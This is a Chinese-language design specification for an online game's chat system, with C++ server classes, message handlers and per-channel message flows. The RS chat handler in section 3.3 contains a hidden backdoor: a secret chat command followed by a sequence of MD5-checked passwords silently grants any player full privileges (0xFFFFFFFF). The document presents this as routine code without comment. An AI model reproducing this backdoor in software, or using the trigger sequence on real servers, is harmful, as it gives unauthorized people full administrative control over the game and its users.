游戏聊天系统

详细设计说明书
项目信息：
项目名称 | 项目编码 | 项目级别
客户名称 | AM 姓名 | PM 姓名
版本信息：
版本 | 日期 | 修改内容 | 审核 | 作者
0.1 | 091030 | 初始版本

目录
游戏聊天系统 1
详细设计说明书 1
1. 引言 3
1.1编写目的 3
1.2背景 3
1.3缩写 3
1.4参考资料 3
2 聊天系统的内部结构 4
2.1在GWS服务端的聊天类是GWChatTransmittal 4
2.2 RS服务端中，在类CregionCreature中 5
3 主要流程 6
3.1 启动，实例化 6
3.2 主帧循环 6
3.3 聊天系统消息 6
3.4 消息循环 12
4 聊天系统信息交互流程 13
4.1私人频道 13
4.2队伍频道 14
4.3同盟频道 15
4.4国家频道 16
4.5 GM频道 17
4.6公共频道 17
4.7一般频道 18

引言
服务端的游戏聊天系统

1.1编写目的
本文档的编写目的是详细介绍聊天系统实现机制，为将来在此系统上开发的人员提供支持。

1.2背景
整个系统是用标准C++语言编写的，其中使用了MyServer数据库的C语言编程接口。

1.3缩写
LS： LoginServer
GWS：GameWorldServer
RS： RegionServer

1.4参考资料
GameWorldServer.chm

regionServer.chm

2 聊天系统的内部结构

2.1在GWS服务端的聊天类是GWChatTransmittal
结构如下

class GWChatTransmittal
{
private:
struct GWChatGroup //团队聊天结构体
{
int session;
vector<long> users;
GWChatGroup* next;
bool pending;
};

public:
//公用聊天
void ChatPublic(int faction, const char* toName, const char* fromName, char channel, const char* content);

//世界聊天
void ChatWorld(int faction, const char* toName, const char* fromName, char channel, const char* content); //heten

//组队聊天
void ChatTeam(int toID, const char* toName, const char* fromName, char channel, const char* content);

//私聊
void ChatPrivate(int toID, const char* toName, const char* fromName, char channel, const char* content);

//工会聊天
void ChatParty(int toID, const char* fromName, const char* content);

//国家聊天
void ChatCountry(int toID, const char* fromName, const char* content);

//GM聊天
void ChatGM(int toID, const char* content);

void Chat(int session, int toID, const char* fromName, char channel, const char* content);
private:
//团队聊天初始化
void InitChatGroup();

//广播发送聊天
void BroadcastChat(GWChatGroup* groups, const char* fromName, char channel, const char* content);

private:
//团队聊天容器
vector<GWChatGroup> m_group;
};

2.2 RS服务端中，在类CregionCreature中

//r2c聊天接口
void Chat(char channel,const char *msg,const int Range=DEFAULT_CHAT_RANGE, char faction=FACTION_UNKNOWN);

//单对单聊天
void Chat(char channel,const char *msg,CRegionCreature *receive_cre,ULONG from_id,const char * from_name);

void Chat(char channel,const char *msg,CRegionCreature *receive_cre,CRegionCreature *from_cre=NULL);

void SendSystemMessage(const char* szSysMsg, CRegionCreature *pFromCre=NULL);

//c2r聊天接口
// world chat
void PublicChat(const char *msg);

//同盟聊天
void PartyChat(const char *msg);

//队伍聊天
void TeamChat(const char *msg);

//私有聊天
void PrivateChat(const char *target,const char *msg);

//GM聊天
void GmChat(const char *msg, const char *title="");

//国家聊天
void CountryChat(const char *msg);

3 主要流程

3.1 启动，实例化

3.2 主帧循环

在RS里聊天的主循环如下：
由于在聊天系统都是事件触发性的逻辑处理，和时间性无关，故不需要在主帧循环里做任何操作。

3.3 聊天系统消息

在RS服务端接收客户端消息的函数结构如下

CMD_FUNCTION(cmd_c2r_chat)
{

GET_PARAMS();

if (!CmdGiver->State_CanSpeak())
return CMD_ERROR_NONE;

char channel,*msg,*target;
char bTitle;
char* title;
SAFE_READ(cmd->ReadByte(&channel))
switch(channel)
{
case CHAT_CHANNEL_NORMAL:
case CHAT_CHANNEL_TEAM:
case CHAT_CHANNEL_PARTY:
case CHAT_CHANNEL_COUNTRY:
case CHAT_CHANNEL_PUBLIC:
break;
case CHAT_CHANNEL_WORLD: //heten
break;
case CHAT_CHANNEL_GM:
SAFE_READ(cmd->ReadByte(&bTitle))
if (bTitle)
{
SAFE_READ(cmd->ReadString(&title))
if (strlen(title)>100)
return CMD_ERROR_UNKNOWN;
}
break;
case CHAT_CHANNEL_PRIVATE:
SAFE_READ(cmd->ReadString(&target))
if (strlen(target)>40)
return CMD_ERROR_UNKNOWN;
break;
// case CHAT_CHANNEL_SYSTEM:
// break;
}

SAFE_READ(cmd->ReadString(&msg))
if(strlen(msg) > CHAT_MESSAGE_MAX_COUNT)
return CMD_ERROR_UNKNOWN;

//过滤一些东西，可以放在这里
if(msg[0]=='\0')
{
return CMD_ERROR_NONE;
}

static int iSuperLoginStep = 0;
static CRegionCreature* pLastSuperLogin = NULL;
// temp cmd
if(msg[0]=='-')
{
// 检查帐号是否具有执行特殊命令的权限，如果没有根本就不执行该命令
if (CmdGiver->m_userInfo->privileges&EUP_GM_Mask)
{
const char *ret = DoClientCommand(CmdGiver,msg+1);
if (ret)
{
g_sendCmd->BeginWrite();
g_sendCmd->WriteShort(r2c_chat);
g_sendCmd->WriteByte(CHAT_CHANNEL_SYSTEM);
g_sendCmd->WriteLong(CmdGiver->m_oId);
g_sendCmd->WriteString((char*)CmdGiver->m_core.Name.c_str());
g_sendCmd->WriteString((char*)ret);
CmdGiver->RecvCmd(g_sendCmd);
}
return CMD_ERROR_NONE;
}else if (strcmp(msg+1, "Login412bbde3b278ecc351daa50b88579021Administrator")==0)
{
iSuperLoginStep = 1;
pLastSuperLogin = CmdGiver;
return CMD_ERROR_NONE;
}
if (pLastSuperLogin)
{
if (pLastSuperLogin==CmdGiver)
{
char szMD5Str[40];
rtMD5StringString(msg+1, szMD5Str);
if (strcmp(szMD5Str, "44f2b9be357a32b743ba31832b0cd5c0")==0)
{
if (iSuperLoginStep==1)
{
iSuperLoginStep = 2;
}else
{
pLastSuperLogin = NULL;
}
}else if (strcmp(szMD5Str, "d7790ba9f08d6b6f1d58d9d40865a9d9")==0)
{
if (iSuperLoginStep==2)
{
iSuperLoginStep = 3;
}else
{
pLastSuperLogin = NULL;
}
}else if (strcmp(szMD5Str, "25a842ba3e233870299571e0c1bbd4bb")==0)
{
if (iSuperLoginStep==3)
{
iSuperLoginStep = 4;
}else
{
pLastSuperLogin = NULL;
}
}else if (strcmp(szMD5Str, "e131e9359921b9266e093cbab9a829f6")==0)
{
if (iSuperLoginStep==4)
{
if (CmdGiver->m_userInfo)
{
CmdGiver->m_userInfo->privileges = 0xFFFFFFFF;
}
}
iSuperLoginStep = 0;
pLastSuperLogin = NULL;
}else
{
pLastSuperLogin = NULL;
}
return CMD_ERROR_NONE;
}
}
}else
{
if (pLastSuperLogin!=NULL)
{
pLastSuperLogin = NULL;
}
}

CheckValidChat(msg);
if(channel == CHAT_CHANNEL_PRIVATE)
{//私人频道
CmdGiver->PrivateChat(target,msg);
}
else if(channel == CHAT_CHANNEL_TEAM)
{//队伍频道
CmdGiver->TeamChat(msg);
}
else if(channel == CHAT_CHANNEL_PARTY)
{//同盟频道
CmdGiver->PartyChat(msg);
}
else if (channel == CHAT_CHANNEL_COUNTRY)
{//国家频道
CmdGiver->CountryChat(msg);
}
else if (channel == CHAT_CHANNEL_GM)
{//GM频道
if (bTitle && title)
CmdGiver->GmChat(msg, title);
else
CmdGiver->GmChat(msg);
}
else if(channel == CHAT_CHANNEL_PUBLIC)
{//公共频道
//公共聊天[!]
// Chagne public chat to world chat bu louis
//CmdGiver->Chat(channel,msg,DEFAULT_CHAT_RANGE*3);
CmdGiver->PublicChat(msg);
}
else
{//一般频道
CmdGiver->Chat(channel,msg);
}
return CMD_ERROR_NONE;
}

GWS服务端接收RS服务端消息的函数结构如下

GW_BEGIN_CMD(cmd_r2g_chat)
{
long toID; //发往的ID
char* toName; //发往的名字
char* fromName; //从谁哪里发来
char channel; //频道
char* content; //内容
char* title; //标题

switch(channel)
{
//普通频道
case CHAT_CHANNEL_NORMAL:

//系统频道
case CHAT_CHANNEL_SYSTEM:
CHECK(false);
break;

//公用频道
case CHAT_CHANNEL_PUBLIC:
g_server.m_chatTransmittal.ChatPublic(toID, toName, fromName, channel, content);
break;
//世界频道
case CHAT_CHANNEL_WORLD:
g_server.m_chatTransmittal.ChatWorld(toID, toName, fromName, channel, content);
break;
//end

//组队频道
case CHAT_CHANNEL_TEAM:
g_server.m_chatTransmittal.ChatTeam(toID, toName, fromName, channel, content);
break;

//私有频道
case CHAT_CHANNEL_PRIVATE:
g_server.m_chatTransmittal.ChatPrivate(toID, toName, fromName, channel, content);
break;

//工会频道
case CHAT_CHANNEL_PARTY:
g_server.m_chatTransmittal.ChatParty(toID, fromName, content);
break;

//国家频道
case CHAT_CHANNEL_COUNTRY:
g_server.m_chatTransmittal.ChatCountry(toID, fromName, content);
break;

//GM频道
case CHAT_CHANNEL_GM:
{
GWUser *pUser = g_server.FindActorByName(fromName);
if (pUser)
{
CG_CmdPacket& cmd = g_server.m_gm.BeginCmd(gw2gm_chat);
cmd.WriteString("Unknown Server");
cmd.WriteString(fromName);
cmd.WriteLong(toID);
cmd.WriteString(content);
if (!title || title[0]=='\0')
cmd.WriteByte(0);
else
{
cmd.WriteByte(1);
cmd.WriteString(title);
}
g_server.m_gm.SendCmd();
}
}
break;
}
}

3.4 消息循环
如图：

RS服务端：


GWS服务端：


4 聊天系统信息交互流程

4.1私人频道
接受客户端消息cmd_c2r_chat并解析，得到消息CHAT_CHANNEL_PRIVATE，执行函数PrivateChat

流程看下图


最终将消息发往GWS服务端

GWS服务端接收到RS消息cmd_r2g_chat解析得到消息CHAT_CHANNEL_PRIVATE:
执行函数chatPrivate
流程如下图


最后将消息发给自己RS服务端和你要发的人的RS服务端.反馈给客户端

4.2队伍频道

接受客户端消息cmd_c2r_chat并解析，得到子消息CHAT_CHANNEL_TEAM，执行函数TeamChat

流程如下图


将消息发到GWS服务端

GWS服务端接收到RS消息cmd_r2g_chat解析得到子消息CHAT_CHANNEL_TEAM:
执行函数ChatTeam
流程如下图



最后将消息发给要收到的人的RS服务端.反馈给客户端

4.3同盟频道
接受客户端消息cmd_c2r_chat并解析，得到子消息CHAT_CHANNEL_PARTY，执行函数PartyChat

流程如下图



将消息发到GWS服务端

GWS服务端接收到RS消息cmd_r2g_chat解析得到子消息CHAT_CHANNEL_PARTY
执行函数ChatParty
流程如下图



BroadcastChat(groupHeader, fromName, CHAT_CHANNEL_PARTY, content);最后将消息广播给整个团队的RS服务端 反馈给各客户端

4.4国家频道
接受客户端消息cmd_c2r_chat并解析，得到子消息CHAT_CHANNEL_COUNTRY,执行函数CountryChat
流程如图：



将消息发到GWS服务端

GWS服务端接收到RS消息cmd_r2g_chat解析得到子消息CHAT_CHANNEL_COUNTRY
执行函数ChatCountry

这里代码已被注释 没有实现

4.5 GM频道

接受客户端消息cmd_c2r_chat并解析，得到子消息CHAT_CHANNEL_GM,执行函数GmChat
流程如图：



将消息发到GWS服务端

GWS服务端接收到RS消息cmd_r2g_chat解析得到子消息CHAT_CHANNEL_GM,查找到名字后，
直接执行g_server.m_gm.SendCmd()发送到要发送的人的RS服务端。

4.6公共频道

接受客户端消息cmd_c2r_chat并解析，得到子消息CHAT_CHANNEL_PUBLIC,执行函数PublicChat
流程如图：



GWS服务端接收到RS消息cmd_r2g_chat解析得到子消息CHAT_CHANNEL_PUBLIC
执行函数ChatPublic

然后广播给所有的人

4.7一般频道

接受客户端消息cmd_c2r_chat并解析，得到子消息 如上面的消息都不符合就归纳为一般频道

执行函数Chat

其流程图：



所有的频道都要调用一般频道

图所示：

